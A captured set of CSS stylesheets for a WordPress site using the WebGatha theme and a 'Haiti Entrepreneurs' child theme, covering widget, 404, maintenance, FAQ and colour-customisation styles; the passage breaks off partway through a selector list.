.webgatha-instgram-meta .webgatha-instgram-meta-likes{padding-right:5px}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta .webgatha-instgram-meta-likes-icon{margin-right:3px}.widget_webgatha_recent_posts_widget ul{padding:0;margin:0;list-style-type:none}.widget_webgatha_recent_posts_widget ul li{display:flex;margin-bottom:15px;line-height:normal}.widget_webgatha_recent_posts_widget ul li a{font-size:13px}.widget_webgatha_recent_posts_widget li .recent-post-thumbnail{flex:none;width:90px;padding-right:15px}.widget_webgatha_recent_posts_widget li .post-date{display:block;color:#999;font-size:13px;position:relative;margin-bottom:5px}.widget_webgatha_recent_posts_widget ul li:last-child{margin-bottom:0}.widget_webgatha_contact_us_widget ul{padding:0;margin:0;list-style-type:none}.widget_webgatha_contact_us_widget ul li{display:flex;align-items:baseline;margin-bottom:15px;position:relative;padding-left:30px}.widget_webgatha_contact_us_widget ul li i{position:absolute;left:0;top:5px}.widget_webgatha_contact_us_widget ul li.webgatha-contact-email span{word-break:break-word;-ms-word-wrap:break-word;word-wrap:break-word}.widget_webgatha_contact_us_widget ul li:last-child{margin-bottom:0}.widget_webgatha_newsletter_widget .newsletter_form{position:relative;margin-bottom:-5px}.widget_webgatha_newsletter_widget .newsletter-msg{margin-bottom:0;margin-top:5px;color:red}.widget_webgatha_newsletter_widget .button-area .input-group-btn .submit{border-radius:0 3px 3px 0}.widget_webgatha_newsletter_widget .button-area .newsletter-spinner i{position:absolute;top:12px;right:15px;background:#84ba3f;color:#fff;width:23px;height:23px;text-align:center;line-height:24px;font-size:9px;border-radius:50px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area{display:block;margin-top:15px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit{background:0 0;border:2px solid #84ba3f;color:#84ba3f;padding:13px 25px;font-size:14px;line-height:20px;font-weight:500;letter-spacing:0;text-transform:capitalize;outline:0;box-shadow:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.site-footer .widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-dark .button-area .input-group-btn .submit:hover{color:#fff}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input{height:50px;border-radius:3px;font-size:14px;color:#fff;border:none;background:rgba(255,255,255,.08);padding:10px 25px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input{color:#fff}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input::placeholder{color:#e8e8e8}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input:-ms-input-placeholder{color:#e8e8e8}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input::-ms-input-placeholder{color:#e8e8e8}.widget.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .button-area .submit{border:2px solid rgba(255,255,255,.2);color:rgba(255,255,255,.5)}.widget.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .button-area .submit:hover{color:#fff}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic .button-area{position:absolute;right:0;top:0;height:100%}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic .button-area .submit{color:#fff;padding:12px 15px;box-shadow:none}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic .button-area .newsletter-spinner i{top:13px;right:9px;width:25px;height:25px;font-size:13px}.site-footer .widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic.webgatha-newsletter-color-light .button-area .submit,.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic.webgatha-newsletter-color-light .button-area .newsletter-spinner i,.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic.webgatha-newsletter-color-light .button-area .submit{background:#323232;color:#fff}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy{background:#84ba3f;padding:30px;position:relative;overflow:hidden}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy:before{content:"\f0e0";font-family:"Font Awesome 5 Free";font-weight:400;font-size:140px;line-height:100px;color:#323232;position:absolute;bottom:-20px;right:-15px;opacity:.1}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy>p{color:#fff;font-size:13px;line-height:22px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy .newsletter-email{border:none;padding-right:50px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy .button-area{position:absolute;right:0;top:0;height:100%}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy .button-area .submit{padding:12px 15px;background:0 0;color:#84ba3f;border-radius:0;box-shadow:none}.site-footer .widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy.webgatha-newsletter-color-light,.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy.webgatha-newsletter-color-light{background:#323232}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy.webgatha-newsletter-color-light:before{color:#fff}.widget_webgatha_testimonials_widget .testimonials .testimonial-content{position:relative;background:#fff;border:1px solid #e8e8e8;padding:20px;margin-bottom:20px;margin-right:1px;line-height:24px}.widget_webgatha_testimonials_widget .testimonials .testimonial-content:after,.widget_webgatha_testimonials_widget .testimonials .testimonial-content:before{top:100%;left:35px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_webgatha_testimonials_widget .testimonials .testimonial-content:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:9px;margin-left:-9px}.widget_webgatha_testimonials_widget .testimonials .testimonial-content:before{border-color:transparent;border-top-color:#e8e8e8;border-width:10px;margin-left:-10px}.widget_webgatha_testimonials_widget .testimonials .testimonial-content p{margin-bottom:0}.widget_webgatha_testimonials_widget .testimonials .testimonial-content p:before{display:block;content:"\f10d";font-family:"Font Awesome 5 Free";font-weight:900;font-size:15px;color:#84ba3f;margin-bottom:10px}.widget_webgatha_testimonials_widget .testimonials .testimonial-info{display:flex;padding-left:15px}.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-avtar{width:45px;border-radius:60px;overflow:hidden;margin-right:15px}.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-name{align-self:center}.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-name strong{display:block;line-height:22px;color:#84ba3f;font-weight:400}.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-name span{display:block;line-height:20px;font-size:13px;color:#999}.widget_webgatha_social_profiles .social-profiles ul{padding:0;margin:0;margin-left:-7px;margin-top:-7px;list-style-type:none;display:flex;flex-wrap:wrap}.widget_webgatha_social_profiles .social-profiles li{margin-left:7px;margin-top:7px}.footer-align-left .widget_webgatha_social_profiles .social-profiles-default .social-profiles ul{margin-left:-12px}.widget_webgatha_social_profiles .social-profiles li a{display:inline-block;border:1px solid #e8e8e8;font-size:13px;width:37px;height:37px;line-height:37px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:3px}.widget_webgatha_social_profiles .social-profiles-default .social-profiles li a{border:none;width:28px;height:28px;line-height:28px}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a{border:none;background:#84ba3f;color:#fff}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Facebook]{background:#3a559f}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Twitter]{background:#50abf1}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Youtube]{background:#dc472e}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Instagram]{background:#a1755c}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Linkedin]{background:#0084b1}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Pinterest]{background:#c9353d}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Dribbble]{background:#c73b65}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Googleplus]{background:#dd4b39}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Dropbox]{background:#3d9ae8}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Flickr]{background:#0063dc}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Skype]{background:#12a5f4}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Github]{background:#4078c0}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Github]{background:#4078c0}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Behance]{background:#053eff}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Whatsapp]{background:#1bd741}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Vimeo]{background:#1ab7ea}.widget_webgatha_social_profiles .social-profiles-dark-flat .social-profiles li a{background:rgba(255,255,255,.05);color:#fff;border:none}.widget_webgatha_social_profiles .social-profiles-dark-flat .social-profiles li a:hover{background:#84ba3f;color:#fff}.widget_webgatha_social_profiles .social-profiles-light-flat .social-profiles li a{background:#fff;color:#84ba3f;border:none}.widget_webgatha_social_profiles .social-profiles-light-flat .social-profiles li a:hover{background:#84ba3f;color:#fff}.widget_webgatha_social_profiles .social-profiles-dark-border .social-profiles li a{background:0 0;color:#323232;border:1px solid #323232}.widget_webgatha_social_profiles .social-profiles-dark-border .social-profiles li a:hover{background:#323232;color:#fff}.widget_webgatha_social_profiles .social-profiles-light-border .social-profiles li a{background:0 0;color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.7)}.widget_webgatha_social_profiles .social-profiles-light-border .social-profiles li a:hover{background:#fff;color:#84ba3f}.widget_webgatha_social_profiles .social-profiles-shape-round li a{border-radius:50px}.widget_webgatha_social_profiles .social-profiles-colored.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-dark-border.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-dark-flat.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-default.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-light-border.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-light-flat.social-profiles-size-small li a{width:22px;height:22px;line-height:22px;font-size:13px}.widget_webgatha_social_profiles .social-profiles-colored.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-dark-border.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-dark-flat.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-light-border.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-light-flat.social-profiles-size-small li a{font-size:12px}.widget_webgatha_social_profiles .social-profiles-default.social-profiles-size-large li a{width:55px;height:42px;line-height:42px;font-size:24px}.widget_webgatha_social_profiles .social-profiles-colored.social-profiles-size-large li a,.widget_webgatha_social_profiles .social-profiles-dark-border.social-profiles-size-large li a,.widget_webgatha_social_profiles .social-profiles-dark-flat.social-profiles-size-large li a,.widget_webgatha_social_profiles .social-profiles-light-border.social-profiles-size-large li a,.widget_webgatha_social_profiles .social-profiles-light-flat.social-profiles-size-large li a{width:55px;height:55px;line-height:55px;font-size:24px}.widget_webgatha_social_profiles .social-profiles-default.social-profiles-size-extra-large li a{width:85px;height:55px;line-height:55px;font-size:34px}.widget_webgatha_social_profiles .social-profiles-colored.social-profiles-size-extra-large li a,.widget_webgatha_social_profiles .social-profiles-dark-border.social-profiles-size-extra-large li a,.widget_webgatha_social_profiles .social-profiles-light-border.social-profiles-size-extra-large li a,.widget_webgatha_social_profiles .social-profiles-light-flat.social-profiles-size-extra-large li a{width:85px;height:85px;line-height:85px;font-size:34px}.tagcloud a,.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a,.widget_rss ul li .rss-date,.widget_webgatha_recent_posts_widget ul li a{color:#626262}.widget_archive ul li a[aria-current=page],.widget_categories ul li a[aria-current=page],.widget_nav_menu ul li a:hover,.widget_nav_menu ul li a[aria-current=page],.widget_pages ul li a:hover,.widget_pages ul li a[aria-current=page],.widget_webgatha_recent_posts_widget ul li a:hover{color:#84ba3f}.error-404 .page-header{margin-bottom:10px}.page-header h1.page-title{font-size:200px;color:#84ba3f;font-weight:600;line-height:220px;margin:0}.page-header .error-block-subtitle{font-size:32px;line-height:42px;font-weight:600;color:#323232;margin-bottom:0}.error-404 .page-content{width:100%;margin:0}.error-404 .page-content p{font-size:16px;line-height:26px;margin-bottom:30px}.error-404 .page-content p a{color:#84ba3f}.error-404 .page-content #searchform{display:-webkit-box;display:-ms-flexbox;display:flex}.error-404 .page-content input[type=text]{border-top-right-radius:0;border-bottom-right-radius:0}.error-404 .page-content .search-button{display:inline-block;color:#fff;font-size:15px;padding:0;margin:0;width:inherit;min-width:60px;background:#84ba3f;border:none;cursor:pointer;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.error-404 .page-content .search-button:hover{background:#323232;color:#fff}.error-404-footer{margin-top:40px}.error-404-footer .btn{display:inline-block;background:#84ba3f;border:1px solid #84ba3f;font-size:14px;color:#fff;line-height:24px;padding:12px 35px;border-radius:3px}.error-404-footer .btn:hover{background:#323232;color:#fff;border-color:#323232}.error-404-footer .btn+.btn{background:0 0;border:1px solid #e8e8e8;color:#626262;margin-left:15px}.error-404-footer .btn+.btn:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}@media only screen and (max-width:767px){.page-header h1.page-title{font-size:120px;line-height:130px}.error-404 .page-header{margin-bottom:30px}.page-header .error-block-subtitle{font-size:22px;line-height:32px}}@media only screen and (max-width:575px){.page-header h1.page-title{font-size:80px;line-height:90px}.page-header .error-block-subtitle{font-size:18px;line-height:28px}.error-404 .page-content p{font-size:14px;line-height:24px}.error-404-footer .btn{width:100%;padding:10px 20px}.error-404-footer .btn+.btn{margin-left:0;margin-top:10px}}.maintenance-page .site-branding{display:flex;justify-content:center;padding:0;border-bottom:1px solid #e8e8e8}.maintenance-page .site-title img{height:50px;margin:25px 0}.maintenance-content{padding:80px 0 20px}.maintenance-content i{font-size:110px;color:#e8e8e8}.maintenance-content h1{display:block;font-size:50px;font-weight:600;margin-top:50px;margin-bottom:30px;color:#84ba3f}.maintenance-newsletter h5{font-size:26px;line-height:30px;font-weight:600}.maintenance-newsletter h3{font-size:20px;line-height:24px;font-weight:500}.maintenance-content p{font-size:18px;line-height:30px;padding:0 15%}.webgatha-hidden{display:none}.mc4wp-form-fields .newsletter_submit{margin-top:20px}.maintenance-page .maintenance-newsletter{margin-bottom:50px}@media only screen and (max-width:767px){.maintenance-content{padding-top:50px}.maintenance-content i{font-size:80px}.maintenance-content h1{font-size:36px;line-height:42px;margin-top:30px;margin-bottom:20px}.maintenance-newsletter h5{font-size:22px;line-height:30px}.maintenance-newsletter h3{font-size:16px;line-height:24px}.maintenance-content p{font-size:16px;line-height:24px}}@media only screen and (max-width:575px){.maintenance-content i{font-size:60px}.maintenance-content h1{font-size:28px;line-height:36px}.maintenance-newsletter h5{font-size:20px;line-height:28px}}.coming-soon-countdown{margin:0;padding:0;display:flex;justify-content:center;align-items:center}.maintenance-content .commingsoon_countdown{padding:0;margin:0;list-style-type:none}.maintenance-content .commingsoon_countdown li{display:inline-block;text-align:center;margin:0 20px;float:left}.maintenance-content .commingsoon_countdown li span{font-size:70px;line-height:70px;font-weight:600;color:#84ba3f}.maintenance-content .commingsoon_countdown li p{padding:0;margin:0}.maintenance-page .social-profiles{margin-top:30px}.maintenance-page .social-profiles ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.maintenance-page .social-profiles ul li{margin:3px;list-style:none}.maintenance-page .social-profiles ul li a{display:flex;padding:0 10px;font-size:15px;color:#626262;min-width:46px;height:46px;line-height:46px;border:1px solid #e8e8e8;align-items:center;justify-content:center}.maintenance-page .social-profiles ul li a:hover{border-color:#84ba3f;color:#84ba3f}@media only screen and (max-width:767px){.maintenance-content .commingsoon_countdown li span{font-size:50px;line-height:60px;font-weight:600}.maintenance-content p{font-size:16px;line-height:26px}}@media only screen and (max-width:575px){.maintenance-content .commingsoon_countdown li{margin:0 10px}.maintenance-content .commingsoon_countdown li:first-child{margin-left:0}.maintenance-content .commingsoon_countdown li:last-child{margin-right:0}.maintenance-content .commingsoon_countdown li span{font-size:30px;line-height:40px}.maintenance-content p{font-size:15px;line-height:24px}}.isotope-filters{text-align:center;margin-bottom:50px}.page-template-faq .faqs-wrapper a,.page-template-faq .faqs-wrapper a.active{margin:5px 3px;padding:7px 25px;font-size:13px;line-height:24px;color:#fff;text-align:center;letter-spacing:1px;font-weight:400;background:#84ba3f;border-radius:3px;text-transform:capitalize;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline:0;flex:inherit}.page-template-faq .faqs-wrapper a{border:1px solid #e8e8e8;background:inherit;color:#323232}.page-template-faq .faqs-wrapper a.active,.page-template-faq .faqs-wrapper a:hover{background:#84ba3f;border-color:#84ba3f;color:#fff;outline:0}.page-template-faq .faqs-wrapper .nav-tabs{border-bottom:none;justify-content:center}.faqs-wrapper .accordion .accordion-title{display:flex;position:relative;font-size:15px;line-height:24px;font-weight:600;cursor:pointer;padding:15px 20px;padding-right:60px;margin-top:20px;background:#84ba3f;color:#fff;border-radius:3px;transition:all .3s ease-in-out;border:1px solid #eee}.faqs-wrapper .accordion .accordion-title.collapsed{background:#fff;color:#353535}.faqs-wrapper .accordion .accordion-title.collapsed:hover{color:#fff}.faqs-wrapper .accordion .accordion-title:hover{background:#84ba3f;color:#fff;border:1px solid transparent}.faqs-wrapper .accordion .accordion-title:before{content:"\f078";display:block;cursor:pointer;position:absolute;right:20px;padding:3px 6px 2px;font-family:"Font Awesome 5 Free";font-size:16px;line-height:16px;align-self:center}.faqs-wrapper .accordion .accordion-title.collapsed:before{content:"\f054"}.faqs-wrapper .tab-content .accordion-info .accordion-content{padding-top:20px}.faqs-wrapper .tab-content .accordion-info .accordion-content>ul{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://www.haitientrepreneurs.com/wp-content/themes/haiti-entrepreneurs/style.css?ver=6.8.2
body_size: 167
content:
/*
 Theme Name:   Haiti Entrepreneurs
 Theme URI:    http://webgatha.potenzaglobalsolutions.com
 Description:  WebGatha Child Theme
 Author:       TeamWP @Potenza Global Solutions
 Author URI:   http://www.potenzaglobalsolutions.com
 Template:     webgatha
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, e-commerce, blog, grid-layout
 Text Domain:  haiti-entrepreneurs
*/


--- FILE ---
content_type: text/css
request_url: https://www.haitientrepreneurs.com/wp-content/uploads/webgatha/color-customize.css?ver=6.8.2
body_size: 7437
content:

			/*-------------------------*/
			/* Theme Text Color */
			/*-------------------------*/
			a:hover,
			a:focus,
			.comment-list .url,
			.all-info-list li > span,
			.wpb_text_column p > a,
			.single-post .entry-content a,
			.widget_pages ul li > a:hover,
			.widget_nav_menu ul li > a:hover,
			.widget_nav_menu ul li a[aria-current="page"], 
			.widget_pages ul li a[aria-current="page"],
			.widget_archive ul li a[aria-current="page"], 
			.widget_categories ul li a[aria-current="page"],
			.widget_rss ul li a:hover,
			.widget_rss ul li .rss-date,
			.widget_webgatha_recent_posts_widget ul li a:hover,
			.comment .comments-info .comment-content a,
			#site-navigation-mobile .slicknav_nav .mobile-menu li.current-menu-item > a, 
			#site-navigation-mobile .slicknav_nav .mobile-menu li.slicknav_open > a, 
			#site-navigation-mobile .slicknav_nav .mobile-menu li.slicknav_open > a a,
			.woo-tools .woo-tools-actions li.woo-tools-action>a:hover,
			.page-header h1.page-title,
			.error-404 .page-content p a,
			.post-content .page-links span.current,
			.post-content .page-links a:hover,
			.page-header-breadcrumbs ul li a:hover, 
			.page-header-breadcrumbs ul li.current-item, 
			.page-header-breadcrumbs ul li.current-item span,
			.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li a:hover,
			.page-header.woocommerce-header-intro.breadcrumb-style-3 .page-header-breadcrumbs ul li a:hover,
			.vc_wp_custommenu .widget_nav_menu .menu > li a:hover,
			.vc_wp_custommenu .widget_nav_menu .menu > .current-menu-item > a,
			.widget_meta ul li a:hover,
			.widget_meta ul li a:focus, 
			.widget_recent_comments ul li a:hover, 
			.widget_recent_entries ul li a:hover,
			.widget_archive ul li a:hover, 
			.widget_categories ul li a:hover,
			.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-name strong,
			.widget_webgatha_social_profiles .social-profiles-light-border .social-profiles li a:hover,
			.widget_webgatha_social_profiles .social-profiles-light-flat .social-profiles li a,
			.entry-footer .social-icon>a:hover,
			.page-numbers li .current, 
			.page-numbers li>a:hover, 
			.page-numbers li>span:hover,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy .button-area .submit,
			.entry-header .entry-meta ul li a:hover,
			.navigation .nav-links .nav-next a:hover .pagi_text, 
			.navigation .nav-links .nav-previous a:hover .pagi_text,
			.author-box .author_details .author_name span,
			.author-box .author_details .author-social-cover ul li a:hover,
			.related-posts .swiper-slide .entry-meta ul li a:hover,
			.comment-list .comment .comments-info .comment-author h4,
			.comment-list .comment .comments-info .comment-reply-link,
			.woocommerce.single-product div.product div.summary .price .woocs_price_code,
			.woocommerce.single-product div.product .cart .group_table tr td .woocs_price_code,
			ins .amount,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-add-button .add_to_wishlist:hover,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse > a:hover,
			.woocommerce table.shop_table .product-name a:hover,
			.woocommerce-cart .cart-collaterals .cart_totals .order-total .amount,
			.woocommerce ul.products li.product-style-icon_bottom .product-title:hover,
			.woocommerce ul.products li.product-style-icon_center .product-title:hover,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-title:hover,
			.woocommerce ul.products li.product-style-shadow_effect .product-title:hover,
			.webgatha-opening-hours ul li i,
			.webgatha-opening-hours ul li label,
			.topbar ul li i,
			.topbar ul li a:hover,
			.topbar-social_profiles-wrapper ul li a:hover,
			.primary-menu > li.current-menu-ancestor > a, 
			.primary-menu > li.current-menu-item > a, 
			.primary-menu > li.current-menu-parent > a, 
			.primary-menu > li:hover > a,
			.primary-menu > li.focus > a,
			.site-header .webgatha-megamenu-enable > li.webgatha-menu-item-mega-menu .sub-menu > li:hover > a, 
			.site-header .webgatha-megamenu-enable > li.webgatha-menu-item-mega-menu .sub-menu > li.focus > a, 
			.site-header .webgatha-megamenu-enable > li > .webgatha_menu_nav-sublist-dropdown .container > .sub-menu li:hover > a,
			.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a:hover,
			.primary-menu > li .sub-menu li.current-menu-ancestor > a, 
			.primary-menu > li .sub-menu li.current-menu-item > a, 
			.primary-menu > li .sub-menu li.current-menu-parent > a, 
			.primary-menu > li .sub-menu li:hover > a,
			.primary-menu > li .sub-menu li.focus > a,
			.header-above-content .primary-menu > li > a:hover, 
			.header-above-content .topbar ul li a:hover, 
			.header-above-content .woo-tools li.woo-tools-action > a:hover, 
			.header-above-content .woocommerce-currency-switcher-form select:hover,
			.header-above-content .woo-tools li.woo-tools-action .search-button-wrap-inner > a:hover,
			.site-header .woo-tools-cart .woocommerce-mini-cart li .quantity .amount,
			.compare-list ins .amount,
			.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .webgatha-search-button,
			.woocommerce .widget_layered_nav_filters ul li a:before, 
			.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a:before,
			.header-topbar .header-element-item a:hover,
			.header-element-item .header-social_profiles li a:hover,
			.header-element-item .phone-number a i,
			.header-element-item .email a i,
			.header-type-header_builder .header-nav-wrapper .primary-menu > li:hover > a,
			.header-type-header_builder .header-nav-wrapper .primary-menu > li.focus > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li > a:hover, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li.current-menu-ancestor > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li.current-menu-item > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li.current-menu-parent > a,
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li:hover > a,
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li.focus > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li > a:hover, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li.current-menu-ancestor > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li.current-menu-item > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li.current-menu-parent > a,
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li:hover > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li.focus > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li > a:hover, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li.current-menu-ancestor > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li.current-menu-item > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li.current-menu-parent > a,
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li:hover > a,
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li.focus > a,  
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li > a:hover, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li.current-menu-ancestor > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li.current-menu-item > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li.current-menu-parent > a,
			.header-element-item .woo-tools-cart a:hover,
			.header-element-item .woo-tools-wishlist a:hover,
			.header-element-item .woo-tools-compare a:hover,
			.header-element-item .search-button-wrap a:hover,
			.header-element-item .search-button-wrap .search_form-search-field .webgatha-search-button,
			.no-results.not-found .page-header h1.page-title,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
			.wocommerce-page #content div.product .woocommerce-tabs-layout-left ul.tabs li.active a, 
			.woocommerce #content div.product .woocommerce-tabs-layout-left ul.tabs li.active a,
			.site-header .header-element-item .button-type-default.button-color-scheme-theme a:hover,
			.site-header .header-element-item .button-type-border.button-color-scheme-theme a,
			.site-header .header-element-item .button-type-link.button-color-scheme-theme a, 
			.site-header .header-element-item .button-type-link.button-color-scheme-theme a:hover,
			.webgatha_menu_list_wrapper ul.webgatha_menu_list li a:hover,
			.webgatha-menu-item-mega-menu .webgatha_menu_list_wrapper ul.webgatha_menu_list li a:hover,
			.site-header .main-navigation .webgatha_menu_list_wrapper ul.webgatha_menu_list li a:hover, 
			.content-area .entry-content .wp-block-archives li a:hover,
			.content-area .entry-content .wp-block-categories li a:hover,
			.woocommerce-wishlist .wishlist_table.mobile li .additional-info-wrapper .product-remove .remove_from_wishlist,
			.woocommerce-form-login .lost_password a,
			.woocommerce-form-register .woocommerce-privacy-policy-text a,
			.woocommerce-account .woocommerce-MyAccount-content p mark,
			.woocommerce-wishlist .yith-wcwl-share li a:hover,

			/**** Shortcode Classes ****/
			.webgatha_button_wrapper .webgatha-button-border a,
			.webgatha_button_wrapper .webgatha-button-link a,
			.social-icons li a:hover,
			.team-content-area.team-style-2 .team .team-info span,
			.team-content-area.team-style-4 .team .team-photo .social-icons li a:hover,
			.team-content-area.team-style-8 .team .social-icons li a:hover,
			.team-content-area.team-style-12 .team .team-info span,
			.team-content-area.team-style-13 .team .team-info span,
			.team-content-area.team-style-14 .team .team-info span,
			.team-content-area.team-style-15 .team .team-info span,
			.team-style-1.team-color-light .team-info .entry-title a:hover,
			.team-style-6.team-color-light .team-info .entry-title a:hover,
			.team-style-9.team-color-light .team-info .entry-title a:hover,
			.team-style-10.team-color-light .team-info .entry-title a:hover,
			.team-style-11.team-color-light .team-info .entry-title a:hover,
			.team-style-11.team-color-light .social-icons li a:hover, 
			.team-style-11.team-color-light .team-info .entry-title a:hover,
			.team-style-12.team-color-light .team .entry-title a:hover, 
			.team-style-12.team-color-light .team .social-icons li a:hover,
			.team-style-15.team-color-light .team .entry-title a:hover, 
			.team-style-15.team-color-light .team .social-icons li a:hover,
			.team-content-area.team-style-16 .team .team-info span,
			.team-content-area.team-style-16.team-color-light .social-icons li a:hover,
			.portfolio-section .portfolio-item .portfolio-icon a,
			.portfolio-section .portfolio-style-2 .portfolio-item a.popup:hover,
			.portfolio-section .portfolio-style-3 .portfolio-item .portfolio-overlay a.popup:hover,
			.portfolio-section .portfolio-style-3 .portfolio-item .portfolio-overlay a:hover,
